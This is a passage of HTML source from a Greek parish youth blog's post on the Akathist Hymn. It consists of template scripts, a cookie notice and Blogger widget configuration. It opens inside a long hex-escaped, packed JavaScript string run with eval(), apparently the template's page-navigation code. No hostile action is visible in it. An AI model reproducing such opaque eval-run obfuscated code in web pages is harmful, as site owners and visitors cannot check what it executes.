x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x35\x7c\x63\x51\x7c\x66\x78\x7c\x63\x44\x7c\x63\x50\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x72\x7c\x63\x43\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x64\x68\x7c\x63\x52\x7c\x64\x69\x7c\x64\x4b\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x65\x62\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x4c\x7c\x64\x58\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x64\x59\x7c\x64\x4a\x7c\x64\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x49\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x6b\x7c\x64\x76\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x39\x7c\x63\x53\x7c\x64\x31\x7c\x63\x57\x7c\x66\x79\x7c\x66\x4e\x7c\x66\x34\x7c\x62\x65\x5c\x27\x2e\x39\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x39\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x32\x33\x30\x7c\x78\x34\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x7c\x31\x30\x33\x7c\x32\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x37\x37\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x31\x32\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x37\x7c\x31\x37\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x35\x7c\x31\x37\x38\x7c\x78\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x62\x6f\x78\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x39\x7c\x62\x5f\x72\x63\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x31\x34\x39\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x31\x34\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x30\x7c\x31\x34\x38\x7c\x31\x33\x36\x7c\x31\x34\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x65\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x31\x35\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x41\x7c\x31\x33\x37\x7c\x31\x37\x30\x7c\x78\x34\x33\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x31\x30\x37\x7c\x74\x79\x61\x72\x64\x7c\x32\x33\x32\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x63\x7c\x78\x35\x33\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x31\x38\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x64\x7c\x78\x34\x34\x7c\x31\x35\x39\x7c\x32\x35\x30\x7c\x78\x35\x36\x7c\x32\x31\x31\x7c\x32\x31\x39\x7c\x32\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x36\x7c\x32\x30\x34\x7c\x31\x35\x32\x7c\x78\x35\x32\x7c\x31\x34\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x66\x7c\x31\x35\x34\x7c\x31\x38\x35\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x63\x7c\x31\x30\x30\x7c\x78\x34\x36\x7c\x31\x38\x31\x7c\x4d\x61\x74\x68\x7c\x31\x33\x38\x7c\x78\x37\x31\x7c\x32\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x32\x7c\x32\x34\x31\x7c\x31\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x66\x7c\x78\x32\x38\x7c\x33\x30\x35\x7c\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x38\x7c\x32\x37\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x39\x7c\x78\x35\x46\x7c\x31\x38\x38\x7c\x31\x33\x33\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x66\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x34\x36\x7c\x35\x33\x37\x7c\x5f\x30\x78\x31\x35\x35\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x31\x32\x36\x7c\x66\x6f\x72\x7c\x31\x33\x32\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x63\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x35\x7c\x69\x6e\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x33\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x39\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x31\x31\x34\x7c\x78\x32\x37\x7c\x31\x37\x33\x7c\x31\x32\x35\x7c\x78\x34\x43\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x66\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x35\x7c\x78\x33\x42\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x30\x7c\x31\x32\x39\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x78\x33\x33\x7c\x31\x34\x36\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x65\x7c\x31\x39\x37\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x36\x38\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x39\x7c\x33\x33\x32\x7c\x33\x30\x30\x7c\x33\x32\x37\x7c\x33\x32\x31\x7c\x33\x32\x30\x7c\x32\x38\x33\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x38\x32\x7c\x32\x39\x31\x7c\x32\x39\x30\x7c\x32\x38\x36\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x33\x31\x39\x7c\x32\x38\x31\x7c\x33\x32\x33\x7c\x33\x33\x34\x7c\x33\x33\x33\x7c\x33\x32\x34\x7c\x32\x35\x36\x7c\x31\x31\x39\x7c\x31\x35\x35\x7c\x31\x35\x36\x7c\x32\x35\x35\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x32\x32\x36\x7c\x32\x37\x31\x7c\x32\x35\x32\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x32\x39\x7c\x32\x36\x35\x7c\x33\x33\x31\x7c\x33\x30\x38\x7c\x33\x33\x30\x7c\x32\x34\x37\x7c\x32\x39\x39\x7c\x33\x32\x38\x7c\x32\x39\x38\x7c\x31\x30\x30\x30\x7c\x32\x37\x33\x7c\x32\x37\x32\x7c\x33\x31\x30\x7c\x32\x37\x39\x7c\x33\x32\x35\x7c\x31\x37\x31\x7c\x32\x35\x38\x7c\x32\x31\x35\x7c\x32\x31\x34\x7c\x33\x33\x37\x7c\x32\x31\x32\x7c\x32\x33\x34\x7c\x32\x32\x39\x7c\x32\x36\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x35\x39\x7c\x32\x34\x35\x7c\x74\x72\x75\x65\x7c\x32\x30\x38\x7c\x32\x36\x30\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x36\x32\x7c\x33\x33\x36\x7c\x32\x35\x37\x7c\x32\x35\x31\x7c\x32\x34\x39\x7c\x32\x34\x38\x7c\x31\x35\x31\x7c\x32\x30\x39\x7c\x31\x39\x38\x7c\x33\x32\x36\x7c\x32\x31\x38\x7c\x33\x32\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x30\x33\x7c\x33\x31\x38\x7c\x33\x30\x31\x7c\x32\x36\x37\x7c\x32\x36\x36\x7c\x32\x32\x30\x7c\x32\x32\x34\x7c\x32\x32\x31\x7c\x32\x33\x36\x7c\x32\x32\x32\x7c\x32\x30\x30\x7c\x33\x33\x39\x7c\x32\x36\x34\x7c\x32\x33\x33\x7c\x32\x32\x38\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x32\x31\x36\x7c\x33\x31\x37\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x31\x35\x38\x7c\x33\x30\x32\x7c\x31\x38\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x62\x7c\x33\x31\x36\x7c\x32\x39\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x65\x7c\x32\x30\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x38\x7c\x31\x39\x36\x7c\x32\x39\x36\x7c\x33\x31\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x61\x7c\x78\x35\x37\x7c\x32\x37\x37\x7c\x33\x31\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x36\x7c\x32\x37\x35\x7c\x33\x31\x34\x7c\x31\x38\x32\x7c\x32\x39\x33\x7c\x78\x32\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x63\x7c\x32\x38\x35\x7c\x32\x39\x37\x7c\x31\x36\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x39\x7c\x31\x38\x34\x7c\x78\x33\x34\x7c\x31\x36\x37\x7c\x32\x31\x33\x7c\x31\x36\x36\x7c\x31\x37\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x37\x7c\x31\x36\x35\x7c\x33\x33\x38\x7c\x31\x36\x34\x7c\x31\x38\x30\x7c\x32\x31\x37\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x32\x30\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x61\x7c\x31\x36\x33\x7c\x32\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x62\x7c\x31\x36\x30\x7c\x32\x35\x33\x7c\x32\x39\x34\x7c\x31\x39\x39\x7c\x32\x39\x35\x7c\x31\x30\x39\x7c\x32\x33\x38\x7c\x34\x30\x30\x7c\x31\x39\x34\x7c\x32\x37\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x33\x37\x7c\x31\x39\x32\x7c\x31\x39\x31\x7c\x31\x31\x36\x7c\x5f\x7c\x67\x69\x7c\x31\x31\x30\x7c\x32\x34\x34\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x39\x35\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x31\x31\x35\x7c\x31\x34\x33\x7c\x78\x34\x41\x7c\x31\x31\x38\x7c\x31\x37\x32\x7c\x7c\x33\x33\x35\x7c\x31\x39\x33\x7c\x33\x31\x31\x7c\x32\x30\x37\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x38\x30\x7c\x31\x31\x33\x7c\x31\x38\x37\x7c\x31\x34\x31\x7c\x31\x34\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x37\x7c\x32\x31\x30\x7c\x32\x35\x34\x7c\x31\x30\x31\x7c\x31\x30\x36\x7c\x32\x34\x32\x7c\x32\x34\x30\x7c\x32\x33\x39\x7c\x32\x34\x33\x7c\x78\x35\x31\x7c\x32\x37\x38\x7c\x31\x30\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4nmYl0);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7-_RnvCUbqhaz3nt0ldi6vAIURZA:1769111316688';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2871911880477461646','//www.neotitafokid.gr/2021/04/blog-post_12.html','2871911880477461646');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2871911880477461646', 'title': '\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2', 'url': 'https://www.neotitafokid.gr/2021/04/blog-post_12.html', 'canonicalUrl': 'https://www.neotitafokid.gr/2021/04/blog-post_12.html', 'homepageUrl': 'https://www.neotitafokid.gr/', 'searchUrl': 'https://www.neotitafokid.gr/search', 'canonicalHomepageUrl': 'https://www.neotitafokid.gr/', 'blogspotFaviconUrl': 'https://www.neotitafokid.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - Atom\x22 href\x3d\x22https://www.neotitafokid.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - RSS\x22 href\x3d\x22https://www.neotitafokid.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2871911880477461646/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - Atom\x22 href\x3d\x22https://www.neotitafokid.gr/feeds/8743815586526982730/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '8743815586526982730', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/rLwkTuZhoYU/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/rLwkTuZhoYU/hqdefault.jpg', 'pageName': '\u03a4\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2 -\u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03cc-', 'pageTitle': '\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2: \u03a4\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2 -\u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03cc-'}}, {'name': 